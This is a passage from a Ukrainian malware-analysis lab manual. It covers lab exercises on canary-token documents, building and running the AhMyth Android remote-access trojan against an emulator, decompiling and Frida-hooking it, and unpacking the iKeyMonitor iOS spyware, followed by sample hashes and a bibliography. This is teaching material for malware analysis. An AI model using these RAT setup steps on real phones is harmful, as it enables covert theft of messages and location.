- Однією з можливостей засобів доставки на основі офісних документів є збір статистики про цільову систему. Відкриття спеціальним чином сформованого документа з посиланнями на зовнішні ресурси може привести до запиту на контрольований зловмисником сервер. У випадку HTTP запит може містити інформацію про версію програмного забезпечення у цільовій системі (User-Agent), а також свідчить про активність користувача документ був відкритий. Приклад реалізації Місгоsoft Word Intruder з модулем MWISTAT [158, 159].

Крім ШПЗ подібні технології застосовуються для відслідковування витоків інформації та в якості раннього сповіщення про атаки. Спеціально сформований документ, розміщений в корпоративній мережі, у разі необережного поводження зловмисника може повідомити службу безпеки про атаку. Приклад реалізації — CanaryTokens [160, 161, 162].

Завдання – за допомогою [161] створіть приманки Microsoft Word Document та Acrobat Reader PDF Document. Знайдіть елементи, що використовуються для витоку інформації. Що саме відправляється на віддалений сервер?

• Проаналізуйте код файлу .jse у зразку з розділу 7.3.4. Розшифруйте base64-кодовані рядки у масиві а.

7.5 Контрольні питання

- 1. Виклики яких функцій операційної системи у розглянутих в лабораторній роботі зразках приводять до активації Windows Defender?
- 2. Які ключові слова в інтерпретованих зразках з лабораторної роботи використовуються для сигнатурного детектування у Windows Defender?

Лабораторна робота 8

Мобільні застосування

8.1 Мета роботи

Отримати навички зворотнього проектування та аналізу мобільних застосунків.

8.2 Постановка задачі

Дослідити зразки ШПЗ та систем віддаленого керування для платформ Android та iOS.

8.3 Порядок виконання роботи

8.3.1 Android

OC Android у 2020 році займає 86.1% ринку мобільних операційних систем [163], що зумовлює популярність ШПЗ для цієї платформи. Розглянемо методи аналізу Android застосунків на прикладі системи віддаленого керування AhMyth [164]. Розгорнемо та налаштуємо зразок:

- 1. Встановимо Android Studio, SDK, Emulator [165].
- 2. Встановимо прт, залежності, зберемо серверну частину:

```
$ sudo apt install npm
$ git clone https://github.com/AhMyth/AhMyth-Android-RAT
$ cd AhMyth-Android-RAT/AhMyth-Server
$ sudo npm install -g electron
$ npm build
$ npm start
```

- 3. Створимо зразок APK Builder, у Server IP адреса власної системи (в прикладі 172.16.78.1), Build.
- 4. Створимо віртуальний пристрій в емуляторі та запустимо: Android Studio, Tools, AVD Manager, Create Virtual Device Pixel 2 API 29, Android 10.0 (Google APIs) x86.




Рис. 8.1: Сервер керування AhMyth-Server

- 5. Запустимо сервер керування AhMyth: Victims, Listen.
- 6. Встановимо зразок:

```
$ adb install ~/AhMyth/Output/Ahmyth.s.apk
Та ЗаПустимо.
```

У разі успіху сервер отримує з'єднання від нового клієнта (рис. 8.1) та має можливість віддаленого керування (рис. 8.2).

Проаналізуємо Ahmyth.s.apk. Для статичного аналізу байткоду можуть застосовуватися ряд декомпіляторів та дизассемблерів, використаємо набір Bytecode Viewer [166]. Застосуємо декомпілятор JD-GUI та дизассемблер, як на рис. 8.3. У конструкторі класу IOSocket бачимо IP адресу та порт цетру керування 172.16.78.1:42474.

Інший популярний комерційний засіб статичного та динамічного аналізу – JEB [167]. Результати декомпіляції досліджуваного зразку на рис. 8.4.

Крім статичного аналізу і зневаджувачів BCV та JEB для ряду задач корисним є можливість прямого редагування байткоду за допомогою apktool [168] та smali/backsmali [169]:

```
$ java -jar /opt/android/apktool_2.4.1.jar d Ahmyth.s.apk
I: Using Apktool 2.4.1 on Ahmyth.s.apk
I: Loading resource table...
I: Decoding AndroidManifest.xml with resources...
I: Loading resource table from file: /home/user/.local/share/apktool/framework/1.apk
I: Regular manifest package...
I: Decoding file-resources...
```




Рис. 8.2: Новий кліент – доступ до SMS та геолокації




Рис. 8.3: Bytecode Viewer




Рис. 8.4: JEB Decompiler

```
I: Decoding values */* XMLs...
I: Baksmaling classes.dex...
I: Copying assets and libs...
I: Copying unknown files...
I: Copying original files...
```

Після розбору APK код у smali/ може редагуватися користувачем. Крім редагування значень змінних, метод може застосовуватися для примітивного зневадження шляхом додавання виводу у системний журнал. Так, щоб вивести параметр методу — текстовий рядок, можна додати виклик Log.d():

Для успішного відтворення APK в даному зразку додатково необхідно вилучити параметри compileSdkVersion, compileSdkVersionCodename з AndroidManifest.xml. Для збору APK:

```
$ java -jar /opt/android/apktool_2.4.1.jar b Ahmyth.s
I: Using Apktool 2.4.1
I: Checking whether sources has changed...
I: Checking whether resources has changed...
I: Building resources...
I: Building apk file...
I: Copying unknown files/dir...
I: Built apk...
```

Результати роботи у Ahmyth.s/dist, застосунок необхідно підписати – наприклад, за інструкцією [170].

Розглянемо можливості динамічного бінарного інструментування за допомогою Frida [171]. В якості прикладу перехопимо метод getSMSList у класі SMSManager, що використовується для отримання списку SMS, та замінимо результат на власний:

- 1. Завантажимо frida-server останьої версії для відповідної платформи у даному прикладі frida-server-12.8.20-android-x86.xz.
- 2. Встановимо та налаштуємо Frida:

```
$ sudo pip3 install frida frida-tools
$ adb push frida-server /data/local/tmp
$ adb shell
=== in android
$ su
# cd /data/local/tmp
# chmod 755 frida-server
# ./frida-server
```

3. Створимо обробник getSMSList, hook.js:

```
Java.perform(function(){
  var sman = Java.use("ahmyth.mine.king.ahmyth.SMSManager");
  sman.getSMSList.implementation = function(){
    console.log("getSMSList() called");

  var sms = Java.use("org.json.JSONObject").$new();
  sms.put("phoneNo", "1337-KITTY");
  sms.put("msg", "mewmew!");

  var list = Java.use("org.json.JSONArray").$new();
  list.put(sms);

  var res = Java.use("org.json.JSONObject").$new();
  res.put("smsList", list)

  console.log(res);
  return res;
  };
};
};
```

4. Інструментуємо активний процес Ahmyth (у стані активного з'єднання з центром керування):

5. При виборі SMS, SMS List у центрі керування, повертається єдина SMS з номеру 1337-КІТТҮ з вмістом темтеч!:

```
getSMSList() called
{"smsList":[{"phoneNo":"1337-KITTY","msg":"mewmew!"}]}
```

Більш детально з архітектурою безпеки Android можна ознайомитись у [172], з інструментами аналізу Android застосунків у [173, 174].

8.3.2 iOS

Згідно того ж дослідження ринку мобільних систем [163], лише 13.9% пристроїв використовують iOS, і менше десятих відсотка у всіх інших. Разом з тим, продукти Apple внаслідок високої вартості популярні серед цілей з важливою інформацією (high profile targets), що зумовлює не менш активну розробку засобів аналізу та віддаленого керування. Розглянемо методи аналізу iOS застосунків на прикладі iKeyMonitor [175]:

1. Завантажимо iOS версію для пристроїв з Jailbreak, що офіційно розповсюджується через репозиторій Cydia BigBoss:

```
Download link in webpanel: cydia://package/com.aw.mobile.ikm
Repo list: http://apt.thebigboss.org/repofiles/cydia/dists/stable/main/
binary-iphoneos-arm/Packages
Package info: http://apt.thebigboss.org/onepackage.php?bundleid=com.aw.
mobile.ikm&db=
Latest version: http://apt.thebigboss.org/repofiles/cydia/debs2.0/
ikeymonitor_5.1.0-20.deb
$ wget http://apt.thebigboss.org/repofiles/cydia/debs2.0/ikeymonitor_5
.1.0-20.deb
```

2. Розпакуємо пакунок:

```
$ file ikeymonitor_5.1.0-20.deb
ikeymonitor\_5.1.0-20.deb \colon \ Debian \ binary \ package \ (format \ 2.0)
$ 7z x ikeymonitor_5.1.0-20.deb
$ tar xvf data.tar
-rwxr-xr-x root/wheel 336992 2019-03-15 12:03 ./Library/
    {\tt MobileSubstrate/DynamicLibraries/IKMVoiceRecord.dylib}
-rwxr-xr-x root/wheel 7085488 2019-03-15 12:03 ./Library/
    MobileSubstrate/DynamicLibraries/MobileSafe.dylib
-rwxr-xr-x root/wheel 200736 2019-03-15 12:03 ./Library/
    MobileSubstrate/DynamicLibraries/PreferencesEx.dylib
-rwxr-xr-x root/wheel
                       276816 2019-03-15 12:01 ./Library/
    {\tt MobileSubstrate/DynamicLibraries/keychain.dylib}
-rwxr-xr-x root/wheel
                         99840 2019-03-15 12:02 ./Library/
    MobileSubstrate/DynamicLibraries/localnotesex.dylib
```

3. Для реалізації кейлоггера використовується динамічне інструментування за допомогою MobileSubstrate [176]. Проаналізуємо один з завантажуваних модулей MobileSafe.dylib. Для статичного аналізу може застосовуватися IDA Pro з комерційною ліцензією на ARM, ARM64 або системи з вільним та відкритим кодом (FOSS), такі як Ghidra [177]. На рис. 8.5 показано результати дизассемблювання та декомпіляції варіанту бібліотеки для аrm64:

```
$ ARCH=arm64 /opt/jtool2/jtool2.ELF64 --analyze MobileSafe.dylib
$ ARCH=arm64 /opt/jtool2/jtool2.ELF64 -1 MobileSafe.dylib
opened companion file ./MobileSafe.dylib.ARM64.B87EDF95-4110-3CF9-A084
    -29A286F0D46A
LC 00: LC_SEGMENT_64
                               Mem: 0x00000000 - 0x120000
 Mem: 0x00000146c-0x0000fd8a8
                                  __TEXT.__text (Normal)
 Mem: 0x0000fd8a8-0x0000fe328
                                  __TEXT.__stubs (Symbol Stubs)
 Mem: 0x0000fe328-0x0000fedc0
                                  __TEXT.__stub_helper
                                                        (Normal)
 Mem: 0x0000fedc0-0x000107748
                                  __TEXT.__const
 Mem: 0x000107748-0x000108164
                                  __TEXT.__gcc_except_tab
 Mem: 0x000108164-0x00011168b
                                  __TEXT.__objc_methname
                                                          (C-String
      Literals)
 Mem: 0x00011168b-0x000111a5e
                                  __TEXT.__objc_classname (C-String
      Literals)
                                  __TEXT.__objc_methtype (C-String
 Mem: 0x000111a5e-0x000112f13
      Literals)
```




Рис. 8.5: Ghidra SRE

```
      Mem:
      0x000112f13-0x00011f44a
      __TEXT.__cstring
      (C-String Literals)

      Mem:
      0x00011f44a-0x00011f44e
      __TEXT.__ustring

      Mem:
      0x00011f44e-0x00011fffe
      __TEXT.__unwind_info

      LC 01:
      LC_SEGMENT_64
      Mem:
      0x000120000-0x170000
      __DATA
```

де jtool2 з [178]. Слід зазначити, при аналізі застосунків отриманих з App Store на пристрої (IPA), може знадобитися додатковий крок розшифрування за допомогою, наприклад, frida-ios-dump [179].

4. Динамічний аналіз зразку у більшості випадків вимагає наявності фізичного пристрою. Спроби створення емуляторів або здачі в оренду доступу до пристроїв, аналогічних за можливостями до емуляторів Android, стикаються з юридичними проблемами з боку Apple. В окремих задачах можуть бути корисними засоби символічного та частковосимволічного виконання [180].

Як і в Android, для динамічного інструментування доступна Frida [171]. В обох системах аналіз мережевих комунікацій можливий за допомогою технологій розділу 5.3.3.

8.4 Варіанти завдань

- Проаналізуйте UnCrackable Mobile Apps [181], Hacking Playground [182] з OWASP MSTG [183].
- Реалізуйте обхід перевірок RootBeer [184] за допомогою Frida [185].
- Дослідіть зразки систем віддаленого керування за прикладом розділу 8.3.1:
 - Androrat https://github.com/wszf/androrat;
 - L $3\mathrm{MON}$ https://github.com/D3VL/L3MON.

Табл. 8.1: Зразки Monokle

таол. о.т. эразки монокіе	
Варіант	MD5 зразків
1	Oc28df1fee1fc031b3ffff1f4ac1db95, 0d26ea4dd5e739ca88784284c1ef474e
2	Oefeb75922d68f123aabe2ace0004dc6, 143e830e20d584e4ef6bc4abba7ca03a
3	1464cd00ab0a1a4137b17976bf507311, 1804ceee6d92786c85e0939694898c47
4	1abf0437412f6356e856157a1566b989, 1be4a1ae8b619ee3e9220b472348023b
5	1e16920a0755e49cb440028213ffbcc1, 251d38ee15d8bd792583edbb85b4ade2
6	2d78220bc7fbec60ef59b80b725ba415, 31ba565fcc1060ad848769e0b5b70444
7	4218bf6838e25750e1806ba2c499328a, 4611b39936072495848bd6b06d1d3926
8	48edcdce1575b156e75749343cc177c8, 49d2c21dbd70f138729ad5be9ac937cb
9	4a7ba7b7250c49882277c2dc0b866ddd, 4e49eb5c08a47338906a1a39bcd9c8e2
10	58033b5e33cb179caa14a6c319a9bf34, 59d2f0fa5aa8f7d8b8b6bf34a064d91f
11	5cc953f25deeff951c38a5c118a81fe9, 60ef6b26aa7d62b7cb2c78faa9e4b5d5
12	638fe8646860df2ea08b3206151a61ab, 64521ed9196a13f20f46245d8bb5404f
13	6cf17ea9a7f688c8ac3f953d4cee6795, 6d0cd7ef96301caf7f5224fc69c53e79
14	733c930a0639c0c25ee6fca5ff88c3eb, 797a1c2499a93f28480f1cd2c96f8cc3
15	7b0d2dda0fc0706b9f8d3691434fcdee, 83eb0e97f87ed1a120fad696cdc609d3
16	8694355cf6aa3c741324ebb6b8327787, 89a438631c1e9c22273b911d924daae0
17	8fe82497b1460e56dc85e82f0aa13791, 9bade535702c54539ddb6739d7daac9f
18	9fc786fa83a343e3cebe63cc3d61fde5, a0457aa3aff4f4384e3eadf787d066f3
19	a0c0f4d5ed1e3fb005e4e67bec8629bf, a342b423e0ca57eba3a40311096a4f50
20	a4282bfaa3cc5cd9c39f72a3262eddd1, ae70da9b0952b8d01ec28ef00e5f1953
21	b7dd8dbdc27e277643acc878023103e9, cadb40c31f9455fc3a3eeb7c672a2e35
22	cf229b9aab9e5978c6d4dae9f78cc813, d0b84d72e2313ac31ee4ede41b836bfe
23	d41d8cd98f00b204e9800998ecf8427e, e33f4a90b117df1d2df39c3d4c5f74d2
24	e8cc232a7eff4001f5c6f5b298163fb2, eaafd722c52c16b614acdebe9116e9b9
25	ee525981c69544ccd7fe1ca5db3764f2, f000125a680529f0104515f1d8c80c5b
26	f5fd90b5604151c5a6e54b7f1cedbf75, f784656a0fad344c6d30841f355bcd22

• Проаналізуйте зразки Monokle [186], за варіантом в табл. 8.1.

8.5 Контрольні питання

- 1. Який суб'єкт сертифікату Ah
Myth у розділі 8.3.1? Що буде, якщо не підписувати APK у Android?
- 2. Чим відрізняються JVM, Dalvik та ART?
- 3. Що таке Xcode, LLDB?

Список джерел

- [1] Kali Linux Revealed Online Course. Режим доступу: https://kali.training/lessons/introduction/.
- [2] The C Programming Language. Режим доступу: https://en.wikipedia.org/wiki/The C Programming Language.
- [3] Dive Into Python. Режим доступу: https://linux.die.net/diveintopython/html/.
- [4] Dive Into Python 3. Режим доступу: https://diveintopython3.problemsolving.io/.
- [5] Yurichev Dennis. Reverse Engineering for Beginners. 2020. Режим доступу: https://beginners.re/.
- [6] Metasploit Unleashed (MSFU). Режим доступу: https://www.offensive-security.com/metasploit-unleashed/.
- [7] Sikorski Michael, Honig Andrew. Practical Malware Analysis: The Hands-On Guide to Dissecting Malicious Software. 1st вид. USA : No Starch Press, 2012. ISBN: 1593272901.
- [8] Malware Analyst's Cookbook and DVD: Tools and Techniques for Fighting Malicious Code / Michael Ligh, Steven Adair, Blake Hartstein, Matthew Richard. Wiley Publishing, 2010. ISBN: 0470613033.
- [9] Matrosov A., Rodionov E., Bratus S. Rootkits and Bootkits: Reversing Modern Malware and Next Generation Threats. No Starch Press, 2019. ISBN: 9781593278830. Режим доступу: https://books.google.com.ua/books?id=xzGLDwAAQBAJ.
- [10] Practical Reverse Engineering: X86, X64, ARM, Windows Kernel, Reversing Tools, and Obfuscation / Bruce Dang, Alexandre Gazet, Elias Bachaalany, Sbastien Josse. 1st вид. Wiley Publishing, 2014. ISBN: 1118787315.
- [11] The Art of Memory Forensics: Detecting Malware and Threats in Windows, Linux, and Mac Memory / Michael Hale Ligh, Andrew Case, Jamie Levy, Aaron Walters. 1st вид. Wiley Publishing, 2014. ISBN: 1118825098.

- [12] Eagle Chris. The IDA Pro Book: The Unofficial Guide to the World's Most Popular Disassembler. USA: No Starch Press, 2011. ISBN: 1593272898.
- [13] Saxe Joshua, Sanders Hillary. Malware Data Science: Attack Detection and Attribution. USA: No Starch Press, 2018. ISBN: 9781593278595.
- [14] Kleymenov Alexey, Thabet Amr. Mastering malware analysis: the complete malware analyst's guide to combating malicious software, APT, cybercrime, and IoT attacks.—Birmingham: Packt Publishing, 2019.— Режим доступу: https://cds.cern.ch/record/2685925.
- [15] Ubuntu Desktop. Режим доступу: https://ubuntu.com/download/desktop.
- [16] VMware Workstation 15.5 Pro Evaluation. Режим доступу: https://www.vmware.com/products/workstation-pro/workstation-pro-evaluation.html.
- [17] Kali Linux. Режим доступу: https://www.offensive-security.com/kali-linux-vm-vmware-virtualbox-image-download/.
- [18] Windows 10 development environment. Режим доступу: https://developer.microsoft.com/en-us/windows/downloads/virtual-machines/.
- [19] Raymond Eric Steven. How To Ask Questions The Smart Way.—Режим доступу: http://www.catb.org/~esr/faqs/smart-questions.html.
- [20] VS-2019: Use the Microsoft C++ toolset from the command line. Режим доступу: https://docs.microsoft.com/en-us/cpp/build/building-on-the-command-line?view=vs-2019.
- [21] VS-2019: /FA, /Fa (Listing File). Режим доступу: https://docs.microsoft.com/en-us/cpp/build/reference/fa-fa-listing-file?view=vs-2019.
- [22] Fog Agner. Calling conventions for different C++ compilers and operating systems. Режим доступу: https://www.agner.org/optimize/calling_conventions.pdf.
- [23] How to Generate Mixed Source and Assembly List from Source Code using GCC. Режим доступу: https://www.systutorials.com/generate-a-mixed-source-and-assembly-listing-using-gcc/.
- [24] objdump with debug symbols. Режим доступу: https://stackoverflow.com/a/1289907.
- [25] Wikipedia: List of algorithms, Combinatorial algorithms. Режим доступу: https://en.wikipedia.org/wiki/List of algorithms.
- [26] Wikipedia: Comparison of cryptography libraries. Режим доступу: https://en.wikipedia.org/wiki/Comparison of cryptography libraries.
- [27] Wikipedia: Symmetric-key algorithm. Режим доступу: https://en.wikipedia.org/wiki/Symmetric-key_algorithm.

- [28] The GNU C Library (glibc). Режим доступу: https://www.gnu.org/software/libc/.
- [29] diet libc a libc optimized for small size. Режим доступу: https://www.fefe.de/dietlibc/.
- [30] uClibc-ng Embedded C library. Режим доступу: https://uclibc-ng.org/.
- [31] Newlib. Режим доступу: https://www.sourceware.org/newlib/.
- [32] musl libc. Режим доступу: https://musl.libc.org/.
- [33] klibc. Режим доступу: https://www.kernel.org/pub/linux/libs/klibc/.
- [34] Bionic. Режим доступу: https://android.googlesource.com/platform/bionic/.
- [35] syscalls. Режим доступу: https://syscalls.w3challs.com/.
- [36] Metasploit Framework. Режим доступу: https://github.com/rapid7/metasploit-framework.
- [37] Encrypter-Metasploit. Режим доступу: https://github.com/Sogeti-Pentest/Encrypter-Metasploit.
- [38] Bypassing Windows Defender Runtime Scanning. Режим доступу: https://labs.f-secure.com/blog/bypassing-windows-defender-runtime-scanning/.
- [39] Koret Joxean, Bachaalany Elias. The Antivirus Hacker's Handbook.—1st вид.—Wiley Publishing, 2015.—ISBN: 1119028752.
- [40] AVLeak: Fingerprinting Antivirus Emulators through Black-Box Testing / Jeremy Blackthorne, Alexei Bulazel, Andrew Fasano та ін. // 10th USENIX Workshop on Offensive Technologies (WOOT 16). Austin, TX: USENIX Association, 2016. Aug. Режим доступу: https://www.usenix.org/conference/woot16/workshop-program/presentation/blackthorne.
- [41] Windows Offender: Reverse Engineering Windows Defender's Antivirus Emulator. Режим доступу: https://www.slideshare.net/cisoplatform7/windows-offender-reverse-engineering-windows-defenders-antivirus-emulator.
- [42] Capstone: The Ultimate Disassembler. Режим доступу: https://www.capstone-engine.org/.
- [43] diStorm3: Powerful Disassembler Library For x86/AMD64. Режим доступу: https://github.com/gdabah/distorm.
- [44] BeaEngine 5 disasm project. Режим доступу: https://github.com/BeaEngine/beaengine.
- [45] Intel X86 Encoder Decoder Software Library. Режим доступу: https://software.intel.com/en-us/articles/xed-x86-encoder-decoder-software-library.

- [46] ZYDIS. Режим доступу: https://zydis.re/.
- [47] Unicorn Engine. Режим доступу: https://www.unicorn-engine.org/.
- [48] x86 emulation and shellcode detection. Режим доступу: https://github.com/buffer/libemu.
- [49] libemu / Unicorn compatibility shim layer. Режим доступу: https://github.com/fireeye/unicorn-libemu-shim.
- [50] MIASM reverse engineering framework. Режим доступу: https://miasm.re/blog/.
- [51] Triton dynamic binary analysis framework. Режим доступу: https://triton.quarkslab.com/.
- [52] Advanced Binary Deobfuscation. Режим доступу: https://github.com/malrev/ABD.
- [53] Cuckoo Sandbox. Режим доступу: https://cuckoosandbox.org/.
- [54] CERT.EE. Режим доступу: https://cuckoo.cert.ee/.
- [55] Installing Cuckoo. Режим доступу: https://cuckoo.sh/docs/installation/host/installation.html.
- [56] WannaCry ransomware attack. Режим доступу: https://en.wikipedia.org/wiki/WannaCry_ransomware_attack.
- [57] WannaCry Ransomware. Режим доступу: https://github.com/ ytisf/theZoo/ tree/ master/ malwares/ Binaries/ Ransomware.WannaCry.
- [58] theZoo A Live Malware Repository. Режим доступу: https://thezoo.morirt.com/.
- [59] MultiAV: Extended. Режим доступу: https://github.com/jampe/multiav.
- [60] malice. Режим доступу: https://github.com/maliceio/malice.
- [61] Windows 10 with Legacy Microsoft Edge and Internet Explorer 11. Режим доступу: https://developer.microsoft.com/en-us/microsoft-edge/tools/vms/.
- [62] SandCat: Researchers Say They Uncovered Uzbekistan Hacking Operations Due to Spectacularly Bad OPSEC. Режим доступу: https://www.vice.com/en_us/article/3kx5y3/uzbekistan-hacking-operations-uncovered-due-to-spectacularly-bad-opsec.
- [63] Pafish (Paranoid Fish). Режим доступу: https://github.com/a0rtega/pafish.
- [64] Virtualization/Sandbox Evasion. Режим доступу: https://attack.mitre.org/techniques/T1497/.
- [65] Evasion techniques. Режим доступу: https://evasions.checkpoint.com/.

- [66] The Shellcoder's Handbook: Discovering and Exploiting Security Holes / Chris Anley, Jack Koziol, Felix Linder, Gerardo Richarte. USA: John Wiley and Sons, Inc., 2007. ISBN: 047008023X.
- [67] Packet Storm. Режим доступу: https://packetstormsecurity.com.
- [68] Shellcodes database for study cases. Режим доступу: http://shell-storm.org/shellcode/.
- [69] Exploit Database Shellcodes. Режим доступу: https://www.exploit-db.com/shellcodes.
- [70] Windows (XP < 10) Download File + Execute Shellcode. Режим доступу: https://www.exploit-db.com/shellcodes/39979.
- [71] LordPE Deluxe 1.41. Режим доступу: https://www.aldeid.com/wiki/LordPE.
- [72] Hiew32: free hiew 6.50. Режим доступу: http://www.hiew.ru/.
- [73] LZMA SDK. Режим доступу: https://www.7-zip.org/sdk.html.
- [74] 7zip Self Extracting Archive (SFX) without administrator privileges. Режим доступу: https://stackoverflow.com/q/17923346.
- [75] LIEF PE Hooking. Режим доступу: https://lief.quarkslab.com/ doc/latest/tutorials/06 pe hooking.html.
- [76] Shellter. Режим доступу: https://www.shellterproject.com/download/.
- [77] pefile. Режим доступу: https://pypi.org/project/pefile/.
- [78] Library to Instrument Executable Formats. Режим доступу: https://lief.quarkslab.com/.
- [79] Clark B. Rtfm: Red Team Field Manual. CreateSpace Independent Publishing Platform, 2014. ISBN: 9781494295509. Режим доступу: https://books.google.com.ua/books?id=dD0gngEACAAJ.
- [80] MITRE ATT&CK Enterprise Techniques. Режим доступу: https://attack.mitre.org/techniques/enterprise/.
- [81] EvilGnome: Rare Malware Spying on Linux Desktop Users. Режим доступу: https://intezer.com/blog/linux/evilgnome-rare-malware-spying-on-linux-desktop-users/.
- [82] EvilGnome samples. Режим доступу: https://github.com/ CyberMonitor/ APT_CyberCriminal_Campagin_Collections/ tree/ master/ 2019/2019.07.17.EvilGnome/samples.
- [83] Vault 7: Development Tradecraft DOs and DON'Ts. Режим доступу: https://wikileaks.org/ciav7p1/cms/page_14587109.html.
- [84] INetSim: Internet Services Simulation Suite. Режим доступу: https://www.inetsim.org/.

- [85] Tor Transparent Proxy. Режим доступу: https://trac.torproject.org/projects/tor/wiki/doc/TransparentProxy.
- [86] Whonix with XFCE. Режим доступу: https://www.whonix.org/wiki/VirtualBox.
- [87] WireGuard. Режим доступу: https://www.wireguard.com/.
- [88] Google Cloud Platform Free Tier. Режим доступу: https://cloud.google.com/free.
- [89] An ssh server that knows who you are. Режим доступу: https://github.com/FiloSottile/whoami.filippo.io.
- [90] WireGuard installer. Режим доступу: https://github.com/angristan/wireguard-install.
- [91] Installing Burp's CA Certificate in an Android Device. Режим доступу: https://portswigger.net/support/installing-burp-suites-ca-certificate-in-android-device.
- [92] Burp Suite documentation. Режим доступу: https://portswigger.net/burp/documentation.
- [93] mitmproxy. Режим доступу: https://mitmproxy.org/.
- [94] Scapy Project. Режим доступу: https://scapy.net/.
- [95] Using NFQUEUE and libnetfilter_queue. Режим доступуhttps://home.regit.org/netfilter-en/using-nfqueue-and-libnetfilter_queue/.
- [96] NaumachiaCTF. Режим доступу: https://naumachiactf.com/.
- [97] Python bindings for libnetfilter_queue. Режим доступу: https://pypi.org/project/NetfilterQueue/.
- [98] ARP spoofing. Режим доступу: https://en.wikipedia.org/wiki/ARP_spoofing.
- [99] Hershell. Режим доступу: https://github.com/sysdream/hershell.
- [100] MPRESS. Режим доступу: http://www.matcode.com/mpress.htm.
- [101] Wireshark TLS.—Режим доступу: https://wiki.wireshark.org/TLS.
- [102] openvpn-install. Режим доступу: https://github.com/angristan/openvpn-install.
- [103] fetch-some-proxies. Режим доступу: https://github.com/stamparm/fetch-some-proxies.
- [104] SoftEther VPN.—Режим доступу: https://www.softether.org/.
- [105] fragrouter network intrusion detection evasion toolkit. Режим доступу: https://linux.die.net/man/8/fragrouter.
- [106] Flask. Режим доступу: https://palletsprojects.com/p/flask/.

- [107] CherryPy. Режим доступу: https://cherrypy.org/.
- [108] Tornado. Режим доступу: https://www.tornadoweb.org/en/stable/.
- [109] Twisted. Режим доступу: https://www.twistedmatrix.com/trac/.
- [110] Kaitai Struct. Режим доступу: https://kaitai.io/.
- [111] chisel. Режим доступу: https://github.com/jpillora/chisel.
- [112] ImageMagick. Режим доступу: https://imagemagick.org/.
- [113] Netpbm. Режим доступу: https://en.wikipedia.org/wiki/Netpbm format.
- [114] PNG (Portable Network Graphics) file: format specification. Режим доступу: https://formats.kaitai.io/png/.
- [115] Filter Algorithms. Режим доступу: https://www.w3.org/TR/PNG-Filters.html.
- [116] ESET: OceanLotus. Режим доступу: https://www.welivesecurity.com/wp-content/uploads/2018/03/ESET_OceanLotus.pdf.
- [117] Collection of helper scripts for OceanLotus. Режим доступу: https://github.com/eset/malware-research/tree/master/oceanlotus.
- [118] Kaitai Struct: documentation. Режим доступу: https://doc.kaitai.io/.
- [119] Nymaim revisited. Режим доступу: https://www.cert.pl/en/news/single/nymaim-revisited/.
- [120] Nymaim-tools. Режим доступу: https://github.com/CERT-Polska/nymaim-tools.
- [121] WinAppDbg Debugger. Режим доступу: https://github.com/MarioVilas/winappdbg/.
- [122] WinAppDbg 1.6 documentation. Режим доступу: https://winappdbg.readthedocs.io/en/latest/.
- [123] procfs. Режим доступу: https://en.wikipedia.org/wiki/Procfs.
- [124] Ultimate Packer for eXecutables. Режим доступу: https://upx.github.io/.
- [125] VirusShare. Режим доступу: https://virusshare.com/.
- [126] Free Malware Sample Sources for Researchers. Режим доступу: https://zeltser.com/malware-sample-sources/.
- [127] Quasar, Sobaken and VERMIN: A deeper look into an ongoing espionage campaign. Режим доступу: https://www.eset.com/sg/about/newsroom/pressreleases1/whitepapers/quasar-sobaken-and-vermin-a-deeper-look-into-anongoing-espionage-campaign/.
- [128] QuasarRAT. Режим доступу: https://github.com/quasar/QuasarRAT.

- [129] dnSpy: .NET debugger and assembly editor. Режим доступу: https://github.com/0xd4d/dnSpy.
- [130] de4dot: .NET deobfuscator and unpacker. Режим доступу: https://github.com/0xd4d/de4dot.
- [131] Pupy. Режим доступу: https://github.com/n1nj4sec/pupy.
- [132] Python 2.7 decompiler. Режим доступу: https://github.com/wibiti/uncompyle2.
- [133] dis Disassembler for Python bytecode. Режим доступульную https://docs.python.org/3/library/dis.html.
- [134] Koadic C3 COM Command & Control JScript RAT. Режим доступу: https://github.com/zerosum0x0/koadic.
- [135] Lenny Zeltser's Def.js. Режим доступу: https://www.aldeid.com/wiki/Def.js.
- [136] malware-jail. Режим доступу: https://github.com/HynekPetrak/malware-jail.
- [137] Social Engineering Based on Stimulus Bill and COVID-19 Financial Compensation Schemes Expected to Grow in Coming Weeks. Режим доступу: https://www.fireeye.com/blog/threat-research/2020/03/stimulus-bill-social-engineering-covid-19-financial-compensation-schemes.html.
- [138] COVID 19 Relief.doc. Режим доступу: https://app.any.run/tasks/697ddb83-2198-4adf-a626-d1b39e77d7cd/.
- [139] Python tool and library for decrypting MS Office files with passwords or other keys. Режим доступу: https://github.com/nolze/msoffcrypto-tool.
- [140] oletools python tools to analyze OLE and MS Office files. Режим доступу: https://www.decalage.info/python/oletools.
- [141] A VBA p-code disassembler. Режим доступу: https://github.com/bontchev/pcodedmp.
- [142] Adobe Acrobat Reader ASLR + DEP Bypass with Sandbox Bypass. Режим доступу: https://www.exploit-db.com/exploits/29881.
- [143] Didier Stevens Suite. Режим доступу: https://blog.didierstevens.com/didier-stevens-suite/.
- [144] Origami pure Ruby library to parse, modify and generate PDF documents.—Режим доступу: https://github.com/gdelugre/origami.
- [145] How to Remove a Password from a PDF File in Linux. Режим доступу: https://www.howtogeek.com/197195/how-to-remove-a-password-from-a-pdf-file-in-linux/.
- [146] pdfminer.six. Режим доступу: https://pdfminersix.readthedocs.io/en/latest/.

- [147] Empire PowerShell and Python post-exploitation agent. Режим доступу: https://github.com/EmpireProject/Empire.
- [148] powercat. Режим доступу: https://github.com/besimorhino/powercat.
- [149] PowerSploit A PowerShell Post-Exploitation Framework. Режим доступу: https://github.com/PowerShellMafia/PowerSploit.
- [150] A dive into Turla PowerShell usage. Режим доступу: https://www.welivesecurity.com/2019/05/29/turla-powershell-usage/.
- [151] Empire PowerShell and Python 3.x post-exploitation framework. Pe-жим доступу: https://github.com/BC-SECURITY/Empire.
- [152] PowerShell Core. Режим доступу: https://github.com/PowerShell/PowerShell.
- [153] PSDecode PowerShell script for deobfuscating encoded PowerShell scripts. Режим доступу: https://github.com/R3MRUM/PSDecode.
- [154] PoshC2 proxy aware C2 framework used to aid red teamers with post-exploitation and lateral movement. Режим доступу: https://github.com/nettitude/PoshC2.
- [155] Nishang. Режим доступу: https://github.com/samratashok/nishang.
- [156] unicorn. Режим доступу: https://github.com/trustedsec/unicorn.
- [157] Veil. Режим доступу: https://github.com/Veil-Framework/Veil.
- [158] A New Word Document Exploit Kit. Peward Moctyffy: https://www.fireeye.com/blog/threat-research/2015/04/a_new_word_document.html.
